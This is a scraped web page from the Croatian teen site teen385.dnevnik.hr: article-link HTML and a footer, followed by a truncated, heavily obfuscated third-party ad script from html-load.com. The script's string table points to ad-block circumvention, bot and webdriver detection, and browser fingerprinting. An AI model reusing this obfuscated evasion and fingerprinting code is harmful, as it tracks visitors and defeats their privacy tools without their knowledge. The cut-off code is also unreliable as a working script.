                <a href="https://zadovoljna.dnevnik.hr/clanak/severina-u-oversized-sakou-cvjetnoj-suknji-i-smedjim-cizmama---952517.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220150-severina.jpg"
                                    alt="Severina u oversized sakou, cvjetnoj suknji i smeđim čizmama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Savršen spoj</div>
                        <div class="title">Kad vidite kakvu suknju Severina nosi zimi, znat ćete da ste je s razlogom proglasile kraljicom stila</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="952751" data-ga4-section="zadovoljna" data-ga4-category="zdravlje & prehrana" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/recept-za-keksice-s-malinama---952751.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221000-keksici-s-malinama.jpg"
                                    alt="Recept za keksiće s malinama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Keksići za Božić</div>
                        <div class="title">Malo su nam popucali, ali okus je fantastičan: Spremite recept za prhke keksiće s malinama</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="952758" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/milanka-opacic-na-koncertu-zelim-zivot---952758.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220991-milanka-opacic-na-koncertu-zelim-zivot-u-organizaciji-zaklade-ana-rukavina.jpg"
                                    alt="Milanka Opačić na koncertu Želim život">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Koncert Želim život</div>
                        <div class="title">Milanka Opačić: Najbolji dokaz da je klasična i nenametljiva elegancija dovoljna za vrhunsko izdanje</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="952685" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/maja-suput-bloom-i-sasa-kopljar-na-koncertu-zelim-zivot---952685.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220747-maja-suput-bloom-sasa-kopljar.jpg"
                                    alt="Maja Šuput, Bloom i Saša Kopljar na koncertu &#039;&#039;Želim život&#039;&#039;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">posebna večer</div>
                        <div class="title">Ruku pod ruku: Maja Šuput na koncert Želim život stigla je s posebnom pratnjom</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-40" data-ga4="article-mostread" data-ga4-article-id="952709" data-ga4-section="folder" data-ga4-category="miks" data-ga4-style="article.vijest">
                <a href="https://folder.dnevnik.hr/miks/dolijalo-im-ciscenje-snijega-i-leda-sa-stepenica-pogledajte-jednostavno-rjesenje-kojim-su-odusevili-internet---952709.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63220882-ciscenje-snijega.jpg"
                                    alt="Dosadilo im čišćenje snijega i leda sa stepenica, pogledajte jednostavno rješenje kojim su oduševili internet">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Što kažete?</div>
                        <div class="title">Dosadilo im čišćenje snijega i leda sa stepenica, pogledajte jednostavno rješenje kojim su oduševili internet</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="952911" data-ga4-section="gol" data-ga4-category="automoto" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/automoto/u-avionskoj-nesreci-poginuo-nascar-vozac-greg-biffle---952911.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Dec2025/63221497-greg-biffle-i-donald-trump.jpg"
                                    alt="U avionskoj nesreći poginuo NASCAR vozač Greg Biffle">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Istraga još traje</div>
                        <div class="title">U avionskoj nesreći poginula zvijezda, bliski prijatelj otkrio potresne detalje</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="710640"
			data-content-id="article:710640" data-ga4="article" data-ga4-article-id="710640" data-ga4-section="savjeti" data-ga4-category="škola & posao" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/savjeti/skola-posao/150-gimnazijalaca-nije-polozilo-maturu-ravnatelj-ih-nazvao-cobanima-bez-diplome---710640.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/skola-posao/">Škola & Posao</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/savjeti/skola-posao/150-gimnazijalaca-nije-polozilo-maturu-ravnatelj-ih-nazvao-cobanima-bez-diplome---710640.html">150 gimnazijalaca nije položilo maturu, ravnatelj ih nazvao 'čobanima bez diplome'!</a></h3>
					<p class="article-date">15:56 / 29.09.2014.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="714611"
			data-content-id="article:714611" data-ga4="article" data-ga4-article-id="714611" data-ga4-section="showbiz" data-ga4-category="glazba" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/glazba/beyonce-ima-najbolji-spot---714611.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/glazba/">Glazba</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/showbiz/glazba/beyonce-ima-najbolji-spot---714611.html">Beyonce ima najbolji spot</a></h3>
					<p class="article-date">14:09 / 30.12.2009.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="921006"
			data-content-id="article:921006" data-ga4="article" data-ga4-article-id="921006" data-ga4-section="funzone" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/funzone/zanimljivosti/na-koje-ce-fakultete-ove-godine-biti-najteze-upasti-top-10-studija-na-koje-je-za-sada-najveca-navala---921006.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Aug2024/62883738-studentica.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="funzone bg"
						href="/rubrika/funzone/zanimljivosti/">Zanimljivosti</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">BIT ĆE TEŠKO UPASTI</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/funzone/zanimljivosti/na-koje-ce-fakultete-ove-godine-biti-najteze-upasti-top-10-studija-na-koje-je-za-sada-najveca-navala---921006.html">Na koje će fakultete ove godine biti najteže upasti? Top 10 studija na koje je za sada najveća navala</a></h3>
					<p class="article-date">09:35 / 26.06.2025.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>

</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1867332566
body_size: 198086
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2Q(){const Hb=['\x20or\x20hex\x20digit','link[rel=\x22icon\x22]','size','<keyframe-selector>#\x20{\x20<declaration-list>\x20}','[[<integer>|infinite]{2}]#|auto','https://consent.programme.tv','Unexpected\x20combinator','navigator.connection\x20is\x20undefined','conative.network','repeat|stretch|round','naturalWidth','a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==','repeating-linear-gradient(\x20[<angle>|to\x20<side-or-corner>]?\x20,\x20<color-stop-list>\x20)','tokenStart','<angle-percentage>{1,2}','xhr_defer','cdn.confiant-integrations.net','hooked','dvb','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','*[id]','/detect/script-block/script-blocked-checker','adshieldAvgRTT','lookupValue','config','invalid\x20protect-id\x20key:\x20','/gampad/ads','getOwnPropertyNames','<\x27border-top-width\x27>','HTMLMediaElement_src','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','Comma','MediaSettingsRange','document.createElement','host','scrollY','expression','Destroying\x20blocked\x20slots\x20:\x20','dataset','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','gacraft.jp','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','createAuctionNonce','line','<custom-ident>','<\x27caret-color\x27>||<\x27caret-shape\x27>','N/A','ima://','e|pi|infinity|-infinity|NaN','close-error-report','separate|collapse|auto','timesofindia.indiatimes.com','<length-percentage>','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','params','FeatureFunction','srcdoc','Expect\x20a\x20number','[restore-rejections]\x20handleQueued\x20fetch','rlh','lr-tb|rl-tb|tb-rl|lr|rl|tb','elapsed_time_ms','enums','abgroup','<position>#','in2w_key','additionalAdsBait','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','N\x20is\x20expected','getElementById','contents|none','wdioElectron','UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==','normal|reverse|alternate|alternate-reverse','crios','skin_wrapper','inside|outside','units','scroll-position|contents|<custom-ident>','googletag\x20cmd\x20unshift\x20failed\x20:\x20','HTMLTableColElement','<\x27opacity\x27>','auto|none|enabled|disabled','3lift.com','triggerCount','podname.com','replaceScriptElementAsync','renderer','return','sp_message_','matchAll','consumeUntilSemicolonIncluded','<!DOCTYPE\x20html>','ups.analytics.yahoo.com','3202268TWIHYw','gpt-geniee','aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==','none|<length>','mailto:','getOwnPropertyDescriptor','.set','as_apply','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','innerHeight','exportSnapshot','__webdriver_script_func','charAt','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','scaleX(\x20[<number>|<percentage>]\x20)','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','document.hidden','unshift','SharedWorker','match.rundsp.com','hadronid.net','r2b2.io','eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz','mismatchOffset','/getconfig/sodar','high','googletagmanager.com','isBrave','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','snigel-','<\x27margin-left\x27>','reversed(\x20<counter-name>\x20)','placeholder-slot','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','cmp.osano.com','Document_getElementById','MatchOnce','tpc.googlesyndication.com','recovery_adm_click_ar','\x20|\x20','ads-partners.coupang.com','_version','Too\x20many\x20hex\x20digits','none|all|[digits\x20<integer>?]','validate','\x22\x20is\x20a\x20required\x20argument.','getSlotElementId','consumeUntilLeftCurlyBracketOrSemicolon','hypot(\x20<calc-sum>#\x20)','<\x27padding-left\x27>{1,2}','5nYJwtK','notificationPermissions\x20signal\x20unexpected\x20behaviour','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','scope','<feature-type>\x20\x27{\x27\x20<feature-value-declaration-list>\x20\x27}\x27','<simple-selector>#','keepOriginalAcceptableAds','<number>|<dimension>|<ident>|<ratio>','idSubstrings','Element_setAttribute','grad','MatchOnceBuffer','.start','childElementCount','selectors','document.classList.contains','<single-animation-fill-mode>#','auto|<position>','decodeValues','comment-token','inventory_name','hasAttribute','kargo.com','auto|normal|active|inactive|disabled','Integrity\x20check\x20failed:\x20','base','body','HTMLAnchorElement_hostname','element-attributes','getParameter','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','declaration','<number>|<percentage>','consumeNumber','https://tlx.3lift.com/header/auction','combo','\x20requestBids.before\x20hook:\x20','/favicon.ico?','dump','window.parent._df.t','sdk','prev','selector','HTMLMetaElement_httpEquiv','function',';\x20Priority=High','localStorage','cloudfront.net','tunebat.com','none|[<shape-box>||<basic-shape>]|<image>','gpt-tdn','atrules','sidead','applyRatio','fo2nsdf','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','stylesheetUrlsToLoadBeforeHooking','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','enc_prev_ius','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','Profile','data-cmp-ab','adnxs-simple.com','Unknown\x20node\x20type:\x20','matrix(\x20<number>#{6}\x20)','fGAJJ1JxajZDTldIXUk4c3g3dTNm','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','as_version','active','botKind','abort','decodeURIComponent','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','auto|<\x27border-style\x27>','position','<bg-size>#','<position>','original_url','btoa','<family-name>','anonymous','bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==','opacity(0)','call','OWptYW53eXF4MHM1NHp1dG82aA==','ADM\x20(','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','gpt-nextmillenium','<frequency>|<percentage>','forceBraces','<media-query-list>','orbidder.otto.de','http://localhost','originalUrl','rhino','start|middle|end','osano.com','Match','preload','stats.wp.com','INTERSTITIAL','pagead2.googlesyndication.com','Invalid\x20base64\x20digit:\x20','<integer>&&<symbol>','mod(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','calledSelenium','<html','<bg-image>#','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Firefox/','abs(\x20<calc-sum>\x20)','s2s.t13.io','ad.gt','read-only|read-write|read-write-plaintext-only','ads-twitter.com','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','\x0a\x20\x20--------','gpt-nextmillennium','MessageEvent','Name\x20is\x20expected','getAdserverTargeting','XMLHttpRequest_status','gumgum.com','MSG_ACK_VISIBLE','XMLHttpRequest_responseURL','[none|<keyframes-name>]#','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','\x0a\x20\x20\x20value:\x20','adma','attributionsrc','DateTimeFormat','flip-block||flip-inline||flip-start','Number\x20sign\x20is\x20not\x20allowed','intersectionRect','HTMLAnchorElement_protocol','__as_xhr_processed','List<','[data-ad-name]','yieldlab.net','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','hostname','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','__webdriver_unwrapped','delay','adhesion','innerText','&height=','__as_ready_resolve','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==','pghub.io','<page-margin-box-type>\x20\x27{\x27\x20<declaration-list>\x20\x27}\x27','Parse\x20error:\x20','onClick','auto|from-font|<length>|<percentage>','mozInnerScreenX','<attachment>#','_WEBDRIVER_ELEM_CACHE','https://pbs.nextmillmedia.com/openrtb2/auction','lvh','substring','ad.doorigo.co.kr','opacity','3rd-party\x20fetch\x20error:\x20','urlFilter','setTimeout','AS-ENCODED-VAL','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','[jis78|jis83|jis90|jis04|simplified|traditional]','addType_','eval(atob(\x27','<complex-selector-unit>\x20[<combinator>?\x20<complex-selector-unit>]*','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','/adsid/integrator.js','none|path(\x20<string>\x20)','<\x27min-height\x27>','revert','<number\x20[1,∞]>','nextCharCode','_asClickListeners','mask','element\x20display\x20none\x20important','fundingchoicesmessages.google.com','trim','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','state','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','slot_element_id','addIframeVisibilityCheckHandler','getLocationRange','WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==','isEncodedUrl','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','function\x20','<\x27margin-block-start\x27>','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','configurable',',\x20scrollY:\x20','kind','/analytics?host=','<\x27inline-size\x27>','aswift','text','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','ZndiaA==','CefSharp','ZmthZA==','article','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','BotdError','onreadystatechange','i|s','low','shouldRecover\x20evaluation\x20error:','addConnectionHandler','localeCompare','adnami.io','/cgi-bin/PelicanC.dll','intervalId','3rd-party\x20xhr\x20abort','HTMLScriptElement_attributionSrc','https://c.html-load.com','firstCharOffset','window.top._df.t','\x20|\x20\x20','findValueFragments','boolean-expr','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','<\x27max-height\x27>','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','skipSC','anymind','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','presage.io','adunit','lastIndexOf','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','startLine','fromEntries','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','functionBind','compareByGeneratedPositionsInflated','[auto|block|swap|fallback|optional]','replace|add|accumulate','readyState','Element_id','</div>','INVENTORY_FRAME','[-token','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','{-token','sourceMap','XMLHttpRequest_response','gwd-','-webkit-calc(','toggle','<page-selector-list>','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','sequentum','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','succeedscene.com','domAutomation','/ssvast_track/v2','History_replaceState','domain\x20switch:\x20ignore','cmVzZXJ2ZWQx','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','Error','dispatchEvent','elem','requestNonPersonalizedAds','compareByGeneratedPositionsDeflated','okNetworkStatusCodes','Expected\x20','httpOnly','logicieleducatif.fr','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','ZW93NXJmbHVxOHg0emdqNzBwMTNjaTZtaDJzOXRua2Fidg==','advertisement','normal|[stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)]','error','isSamsungBrowser','self','encodeURIComponent','Unknown\x20feature\x20','name','HTMLTableSectionElement','tagName','get\x20','cookieless-data.com','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','Not\x20a\x20Declaration\x20node','allowPrebid','navigator.productSub\x20is\x20undefined','intentiq.com','reject','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','Terminate\x20-\x20not\x20allowed\x20running\x20in\x20iframe','window.parent.parent.apstag.runtime.callCqWrapper','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','nearest|up|down|to-zero','\x22\x20is\x20not\x20in\x20the\x20set.','nth','cache_adblock_circumvent_score','captureEvents','atob-btoa','<url>\x20<decibel>?|none','prod','<\x27left\x27>','elementFromPoint','thread-','ms,\x20passcode:\x20','5cZqAQE','set','unsafe|safe','performance','})()','[<counter-name>\x20<integer>?]+|none','solid|double|dotted|dashed|wavy','auto|none|text|all','end','Invalid\x20protect\x20url\x20prefix:\x20','Unknown\x20at-rule\x20descriptor','ignore|normal|select-after|select-before|select-menu|select-same|select-all|none','limit_memory_filter','normal|<percentage>','removeProperty','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','fastclick.net','mezzomedia','appiersig.com','__webdriver_script_function','unit','language','Script','custom-ident','stack','adv-space','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','the-ozone-project.com','152ffFtaG','https://ap.lijit.com/rtb/bid','fill','adcontainer','isSleipnir','isEncodedId','fminer','inset?&&<length>{2,4}&&<color>?','getGPPData','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20[<self-position>|left|right]','cp.edl.co.kr','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','_generateSourcesContent','navigator.mimeTypes\x20is\x20undefined','stickyads','prelude','base[href]','exports','reserved1Input','<alpha-value>','a-mx.com','api.reurl.co.kr','encodeURI','TkduRThhX3kuRmpZTz00dzNdcDc=','as_console','getConsentMetadata','normal|strong|moderate|none|reduced','<div','webGL','from','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','revert-layer','localhost|dable\x5c.io','defineSlot','getItem','gpt-publisher','`\x20should\x20contain\x20a\x20prelude','prev_iu_szs','open','Element_matches','tokenize','<\x27border-style\x27>','auto|bar|block|underscore','wrap|none','?as-revalidator=','Keyword','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','matched','[<integer>&&<symbol>]#','auto|sRGB|linearRGB','XMLHttpRequest','ReadableStream','GeneralEnclosed','https://ad-delivery.net/px.gif?ch=1','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','rfihub.com','findIndex','external','https://ads.adthrive.com/abd/abd.js','important','only','parentNode','blocked_filters','orientation','<type-selector>|<subclass-selector>','lookupType','.constructor','cqmax','Profile\